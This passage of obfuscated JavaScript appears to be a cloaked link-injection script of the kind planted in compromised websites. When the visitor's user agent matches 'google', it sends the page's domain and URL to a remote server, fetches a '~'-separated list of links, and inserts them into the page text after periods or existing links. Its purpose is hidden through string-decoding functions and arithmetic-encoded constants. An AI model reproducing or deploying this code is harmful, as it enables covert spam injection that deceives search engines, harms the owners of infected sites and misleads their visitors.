_0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});